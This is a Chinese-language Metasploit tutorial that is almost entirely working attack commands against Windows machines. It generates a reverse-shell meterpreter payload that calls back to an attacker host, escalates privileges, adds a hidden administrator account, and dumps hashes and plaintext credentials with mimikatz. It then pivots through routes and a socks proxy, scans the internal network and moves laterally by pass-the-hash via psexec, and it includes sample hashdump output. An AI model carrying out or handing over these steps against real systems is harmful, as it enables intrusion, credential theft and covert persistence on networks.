1. 生成攻击载荷

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0.115 lport=12345 -f exe >/var/www/html/s.exe

2. 本地监听

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.0.196

set lport 12345

exploit

手动上传目标服务器,并运行。

3.返回shell之后应该做什么:

Sysinfo 查看系统信息,可以根据补丁进行提权。

route 查看路由表

ps 进程,看看有无杀软,任务管理器的pid号码。

Background 将当前会话,放置到后台

Sessions -i 查看会话列表

sessions -i 1 返回到第一个会话



hashdump 查看当前靶机的hash数值,可对内网其他机器进行hash传递攻击

migrate 注入进程

explorer.exe即使任务管理器运行程序。用ps命令查找此程序的pid号,如查到是1836,

使用“ migrate 1836 ”命令,迁移进程。

为什么要迁移到此进程,因为此进程一般不会被杀掉。假如强行终止,会导致电脑直接蓝屏。

没事的小伙伴可以拿虚拟机试试玩玩

3.1 提升权限:

Getuid 当前用户

Getprivs 尽可能提升权限

Getsystem 通过各种攻击向量来提升系统用户权限

这三个命令,特别是后两个,一般都是连着使用。

Shell 在msf会话中执行交互cmd命令

增加管理员:

net user huashui$ huashui123 /add & net localground administrators huashui$ /add

## 用户名后使用“ $ “,目标管理员使用net user无法查看到,但是在注册列表是可以看到的



3.2 密码收集

load mimikatz //加密猕猴桃

help mimikatz

msv // imikatz自带的命令来从目标机器上导出hash和明文证书。

kerberos //查看明文账户密码

mimikatz_command -f samdump::hashes //获取哈希值的另一种方式

3.3 开启当前靶机的远程连接,假如目标靶机未开放的话

run getgui -e



3.3.1 使用kali远程桌面登录内网另一个靶机

proxychains rdesktop -u Administrator -p 123456 10.10.10.134

增加帐号

run getgui -u mss -p a1b2c3..!

//有时候会增加失败,可以在shell中,通过cmd命令增加

详细见“03_信息收集和利用“,可以进行端口转发

portfwd add -l 5555 -p 3389 -r 192.168.0.111

rdesktop -u Administrator -p 123qwe 127.0.0.1:5555

3.4 检测内网其他存活IP:

run post/multi/gather/ping_sweep RHOSTS=10.10.10.0/24

//使用ping命令进行存活测试,所以较慢。

run post/windows/gather/arp_scanner RHOSTS=10.10.10.0/24

//使用arp进行存活测试,较快,探测到存活ip的同时,还可以探测到对应mac地址。

3.5 增加路由

run autoroute -s 10.10.10.0/24 //最后ip段是,目标主机的IP段。

run autoroute -p //查看路由别表

run autorute -d //清空路由

3.6 socket代理 用namp 扫描内网的ip的服务

3.6.1 设置代理

use auxiliary/server/socks4a



set SRVHOST 192.168.0.115 //192.168.0.115是攻击者kali机器的

exploit

详细见“ 03_跨路由扫描 ”

修改一下kali配置文件:

gedit /etc/proxychains.conf //将刚刚新增的socks 4代理写进去。

3.6.2 进行内网扫描:

扫描 10段的130到135的机子 假如有开放22,80 445 3306端口的 就把它显示出来 保存在10.10.10.0.txt。

//10.10.10.130-135是刚刚探测到存活的IP。

proxychains nmap -sT -Pn -p 445,22,80,3306 10.10.10.130-135 --open -oN 10.10.10.0.txt

//-Pn: 不进行主机发现,直接进行深层扫描,即使用此命令时,nmap认为主机在线

//-Pn 是非ping扫描,-sT是3次握手方式tcp的扫描



3.7 Hash传递攻击

445开放,就可以尝试hash传递进行攻击

use exploit/windows/smb/psexec -->使用这个渗透攻击模块

set payload windows/meterpreter/bind_tcp //使用正向连接payload

show options -->查看配置选项

set RHOST 10.10.10.134 -->设置攻击目标10.10.10.134,端口默认445

set SMBUser Administrator -->设置账号为进行传递攻击

set SMBPass 44efce164ab921caaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4

exploit -->执行攻击

获取新机器hash:

meterpreter > hashdump

$darkmoon:1007:44efce164ab921caaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::

Administrator:500:44efce164ab921caaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::

ASPNET:1006:5985e076bb5b336a68e72c98631f9aff:017da1acf97bddd9c5e0738d83d228bd:::

Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

IUSR_WWW-B1EEB20D93D:1000:dda60bedc85fec8b974b70c87076e405:30752eaa18bfcef79b0d85bfe4154703:::

IWAM_WWW-B1EEB20D93D:1001:7dd2a148a6f23d466313eb40c0a94f66:690d92e838a54505a958e08f328f5268:::

SUPPORT_388945a0:1004:aad3b435b51404eeaad3b435b51404ee:dd1c6d0f2ca8a40e8b0de3852be70665:::

3.8 hash 在线解密

其实获取到hash之后,也可以通过破解hash来知道靶机系统的密码。

网站:http://www.objectif-securite.ch/

使用在线网站解密说明:

4. 总结本文思路

4.1 拿到内网中一台机器的权限(一般是低权限)。

4.2 尝试提权到administrator或者system。

4.3 读取此服务器的账户密码

4.4 开启此机器的远程连接 //实战中可以没有这一步,看具体情况

4.5 扫描检测内网之中其他机器

4.6 使用msf将攻击机器增加到目标网络的路由内,并开启socks代理

有时候,仅仅增加路由是无法访问目标内网其他机器,所有要开启socks代理

4.7 使用hash传递进行内网横向移动攻击

4.8 提取新机器的hash值

4.9 通过在线网站解密获取到的新机器的hash